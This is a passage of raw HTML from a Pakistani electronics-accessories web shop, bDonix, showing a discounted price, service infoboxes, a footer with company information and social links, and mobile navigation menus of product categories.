<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,799.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 3,799.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,849.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,849.00&nbsp;&#8360;.</span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="5672" class="elementor elementor-5672"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-cf0a0eb wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf0a0eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cebca9f" data-id="1cebca9f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7f845d4c elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="7f845d4c" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-shipping.svg" title="black-friday-shipping" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
FAST SHIPPING</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Carrier information.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11532450" data-id="11532450" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-782cc027 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="782cc027" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-online-payment.svg" title="black-friday-online-payment" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
ONLINE PAYMENT</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Payment methods.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1c62b" data-id="e1c62b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-406796a5 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="406796a5" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-support.svg" title="black-friday-support" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
24/7 SUPPORT</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Unlimited help desk.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-587eb3a2" data-id="587eb3a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-64ed0bb8 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64ed0bb8" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-safe.svg" title="black-friday-safe" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
100% SAFE</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>View our benefits.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c39a66" data-id="3c39a66" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-35cb028b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="35cb028b" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-return.svg" title="black-friday-return" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
TRACK ORDERS</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Track or cancel orders.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div></div></section></div></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="container main-footer wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="5629" class="elementor elementor-5629"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-69309769 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69309769" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-511f49a4 color-scheme-dark" data-id="511f49a4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-90ee3af elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="90ee3af" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="294" height="98" data-src="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg" class="attachment-large size-large wp-image-20129" alt="Mobile Phone accessories in pakistan" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg 294w, https://bdonix.com/wp-content/uploads/2023/03/Company-Logo-150x50.jpg 150w" data-sizes="auto, (max-width: 294px) 100vw, 294px" /></div></div><div class="elementor-element elementor-element-da9e98c elementor-widget elementor-widget-wd_text_block" data-id="da9e98c" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><p>bDonix was established in 2010. About us, The Head Quarter is located in Lahore, Now having distributions centers, we can deliver goods all across Pakistan. You can have online shopping with ease across Pakistan. We offer Free Shipping of goods under mentioned criteria as well.  Though striving for more then 10 years , we have developed long and stable relationship with our customers. We are among the top distributor’s of Laptop &amp; Mobile Accessories, Gadgets.</p></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a4273d color-scheme-dark" data-id="3a4273d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5ebd565f elementor-widget__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="5ebd565f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-black">
<a  href="#">
USEFUL LINKS
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/about-us-online-shopping-in-pakistan/">
About Us
</a></li><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/privacy-policy/">
Privacy Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/refund-policy-return/">
Refund &amp; Return Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/contact-us-for-mobile-phone-accessories-in-pakistan/">
Contact Us
</a></li><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/faq/">
FAQs
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f452adb" data-id="f452adb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-31495c9 elementor-widget__width-initial elementor-widget elementor-widget-wd_image_or_svg" data-id="31495c9" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<a  href="https://www.dealers.bdonix.com/" aria-label="Image link">
<img data-lazyloaded="1" src="[data-uri]" width="640" height="452" data-src="https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon.png 640w, https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon-430x304.png 430w, https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon-150x106.png 150w, https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon-600x424.png 600w, https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon-300x212.png 300w" data-sizes="auto, (max-width: 640px) 100vw, 640px" />							</a></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5fe9e8a9 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fe9e8a9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fd00223 color-scheme-dark" data-id="fd00223" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9906543 elementor-widget elementor-widget-wd_text_block" data-id="9906543" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title"><p>Payment System:</p></div></div></div><div class="elementor-element elementor-element-02fd814 elementor-widget elementor-widget-wd_image_or_svg" data-id="02fd814" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<img data-lazyloaded="1" src="[data-uri]" width="115" height="24" data-src="https://bdonix.com/wp-content/uploads/2021/10/bdonix-payment-options-115x24.jpg" class="attachment-x24 size-x24" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/10/bdonix-payment-options-115x24.jpg 115w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-payment-options-150x31.jpg 150w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-payment-options.jpg 230w" data-sizes="auto, (max-width: 115px) 100vw, 115px" /></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a3a7776 color-scheme-dark" data-id="7a3a7776" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3d9f521 elementor-widget elementor-widget-wd_text_block" data-id="3d9f521" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title"><p>Shipping System:</p></div></div></div><div class="elementor-element elementor-element-ad6a65d elementor-widget elementor-widget-wd_image_or_svg" data-id="ad6a65d" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<img data-lazyloaded="1" src="[data-uri]" width="200" height="24" data-src="https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners-200x24.jpg" class="attachment-x24 size-x24" alt="bDonix Courier Partners" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners-200x24.jpg 200w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners-250x30.jpg 250w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners-150x18.jpg 150w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners.jpg 400w" data-sizes="auto, (max-width: 200px) 100vw, 200px" /></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c22102b color-scheme-dark" data-id="2c22102b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ffb9c59 elementor-widget elementor-widget-wd_text_block" data-id="ffb9c59" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title"><p>Our Social Links:</p></div></div></div><div class="elementor-element elementor-element-7f57d72f elementor-widget elementor-widget-wd_social_buttons" data-id="7f57d72f" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div
class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/BDONIX/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/bdonix_pk" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/bdonix_pk/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@bdonix4775" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/bDonix1/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.snapchat.com/add/bdonix22" target="_blank" class=" wd-social-icon social-snapchat" aria-label="Snapchat social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.tiktok.com/@bdonix" target="_blank" class=" wd-social-icon social-tiktok" aria-label="TikTok social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></section></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-centered"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<small><a href="https://bdonix.com"><strong>bDonix</strong></a> <i class="fa fa-copyright"></i>  2023 CREATED BY <a href="https://shehzadonline.com.com"><strong>ShehzadOnline</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.</small></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://bdonix.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-all-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24163 item-level-0" ><a href="https://bdonix.com/product-category/custom-skins/" class="woodmart-nav-link"><span class="nav-link-text">Custom Skins</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24202 item-level-1" ><a href="https://bdonix.com/product-category/mobile-tablet-skins/" class="woodmart-nav-link">Mobile/Tablet Skins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24203 item-level-1" ><a href="https://bdonix.com/product-category/computer-and-laptop-skin/" class="woodmart-nav-link">Computer/Laptop Skins</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24650 item-level-0" ><a href="https://bdonix.com/product-category/mobile-phone-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12895 item-level-1" ><a href="https://bdonix.com/product-category/gamepad-price/" class="woodmart-nav-link">Gamepads</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15777 item-level-1" ><a href="https://bdonix.com/product-category/pubg-trigger-price/" class="woodmart-nav-link">PUBG Triggers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12811 item-level-1" ><a href="https://bdonix.com/product-category/car-holder/" class="woodmart-nav-link">Car Holders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15749 item-level-1" ><a href="https://bdonix.com/product-category/bike-mobile-holder/" class="woodmart-nav-link">Bike Mobile Holder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15746 item-level-1" ><a href="https://bdonix.com/product-category/table-stand/" class="woodmart-nav-link">Table Stand</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14580 item-level-1" ><a href="https://bdonix.com/product-category/smart-watch-price/" class="woodmart-nav-link">Smart Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12840 item-level-1" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12844 item-level-1" ><a href="https://bdonix.com/product-category/charging-cable-for-mobiles/" class="woodmart-nav-link">Charging Cables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12867 item-level-1" ><a href="https://bdonix.com/product-category/power-bank-price/" class="woodmart-nav-link">Power Bank</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12883 item-level-1" ><a href="https://bdonix.com/product-category/memory-cards/" class="woodmart-nav-link">Memory Cards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12887 item-level-1" ><a href="https://bdonix.com/product-category/mobile-chargers/" class="woodmart-nav-link">Mobile Chargers</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24160 item-level-0" ><a href="https://bdonix.com/product-category/laptop-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Laptop/Computer Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13077 item-level-1" ><a href="https://bdonix.com/product-category/laptop-skins/" class="woodmart-nav-link">Laptop Skins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13176 item-level-1" ><a href="https://bdonix.com/product-category/laptop-cleaner-price/" class="woodmart-nav-link">Laptop Cleaners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12980 item-level-1" ><a href="https://bdonix.com/product-category/laptop-cooling-pad-price/" class="woodmart-nav-link">Laptop Stands</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13147 item-level-1" ><a href="https://bdonix.com/product-category/laptop-sleeves/" class="woodmart-nav-link">Laptop Sleeves</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13273 item-level-1" ><a href="https://bdonix.com/product-category/laptop-bag-price/" class="woodmart-nav-link">Laptop Bags</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16829 item-level-1" ><a href="https://bdonix.com/product-category/flash-drive-price/" class="woodmart-nav-link">Flash Drives</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14572 item-level-1" ><a href="https://bdonix.com/product-category/usb-hub-price/" class="woodmart-nav-link">USB Hubs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14172 item-level-1" ><a href="https://bdonix.com/product-category/laptop-charger-price/" class="woodmart-nav-link">Laptop Chargers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13477 item-level-1" ><a href="https://bdonix.com/product-category/connector-price/" class="woodmart-nav-link">Connectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14035 item-level-1" ><a href="https://bdonix.com/product-category/external-hard-drive-case/" class="woodmart-nav-link">Hard Drive Case</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13609 item-level-1" ><a href="https://bdonix.com/product-category/barcode-scanner-and-thermal-printer/" class="woodmart-nav-link">Barcode Scanner &amp; Thermal Printers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14061 item-level-1" ><a href="https://bdonix.com/product-category/hdmi-cable/" class="woodmart-nav-link">HDMI Cable</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13733 item-level-1" ><a href="https://bdonix.com/product-category/lan-cable-price/" class="woodmart-nav-link">Ethernet Cables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16321 item-level-1" ><a href="https://bdonix.com/product-category/keyboard-price/" class="woodmart-nav-link">Keyboards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16324 item-level-1" ><a href="https://bdonix.com/product-category/mouse-price/" class="woodmart-nav-link">Mouses</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13565 item-level-1" ><a href="https://bdonix.com/product-category/wifi-router-price/" class="woodmart-nav-link">Routers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16628 item-level-1" ><a href="https://bdonix.com/product-category/attendance-machine-price/" class="woodmart-nav-link">Attendance System</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24649 item-level-0" ><a href="https://bdonix.com/product-category/macbook-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Macbook Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19515 item-level-1" ><a href="https://bdonix.com/product-category/macbook-skins-and-protectors/" class="woodmart-nav-link">MacBook Skins &amp; Protectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13194 item-level-1" ><a href="https://bdonix.com/product-category/macbook-screen-protector/" class="woodmart-nav-link">Macbook Screen Protectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16760 item-level-1" ><a href="https://bdonix.com/product-category/keyboard-cover-price/" class="woodmart-nav-link">Keyboard Cover</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13216 item-level-1" ><a href="https://bdonix.com/product-category/hard-shell-cases/" class="woodmart-nav-link">Hard Shell Cases</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19236 item-level-1" ><a href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" class="woodmart-nav-link">MacBook Sleeve</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20428 item-level-1" ><a href="https://bdonix.com/product-category/apple-macbook-charger-price/" class="woodmart-nav-link">Macbook Charger</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15597 item-level-1" ><a href="https://bdonix.com/product-category/macbook-battery-price/" class="woodmart-nav-link">Macbook Batteries</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19125 item-level-1" ><a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" class="woodmart-nav-link">MacBook Trackpads</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24161 item-level-0" ><a href="https://bdonix.com/product-category/audio-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Audio/Video Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-headphones/" class="woodmart-nav-link">Bluetooth Headphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-receiver/" class="woodmart-nav-link">Bluetooth Receiver</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-handsfree/" class="woodmart-nav-link">Bluetooth Handsfree</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14997 item-level-1" ><a href="https://bdonix.com/product-category/headphone-price/" class="woodmart-nav-link">Headphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15886 item-level-1" ><a href="https://bdonix.com/product-category/earphone-price/" class="woodmart-nav-link">Earphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14510 item-level-1" ><a href="https://bdonix.com/product-category/best-voice-recorder/" class="woodmart-nav-link">Voice Recorder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14487 item-level-1" ><a href="https://bdonix.com/product-category/aux-cable-price/" class="woodmart-nav-link">Aux Cable</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14010 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-speaker/" class="woodmart-nav-link">Bluetooth Speakers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13465 item-level-1" ><a href="https://bdonix.com/product-category/microphone-price/" class="woodmart-nav-link">Microphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13427 item-level-1" ><a href="https://bdonix.com/product-category/ip-camera-price/" class="woodmart-nav-link">IP Cameras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18180 item-level-1" ><a href="https://bdonix.com/product-category/gimbal/" class="woodmart-nav-link">Gimbal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13615 item-level-1" ><a href="https://bdonix.com/product-category/tripod-stand/" class="woodmart-nav-link">Tripod Stand</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13616 item-level-1" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13617 item-level-1" ><a href="https://bdonix.com/product-category/ring-light-price/" class="woodmart-nav-link">Ring Lights</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14003 item-level-1" ><a href="https://bdonix.com/product-category/tv-receiver-price/" class="woodmart-nav-link">TV Receivers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13618 item-level-1" ><a href="https://bdonix.com/product-category/vr-glasses-price/" class="woodmart-nav-link">VR Glasses</a></li></ul></li></ul><ul id="menu-all-categories-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24163 item-level-0" ><a href="https://bdonix.com/product-category/custom-skins/" class="woodmart-nav-link"><span class="nav-link-text">Custom Skins</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24202 item-level-1" ><a href="https://bdonix.com/product-category/mobile-tablet-skins/" class="woodmart-nav-link">Mobile/Tablet Skins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24203 item-level-1" ><a 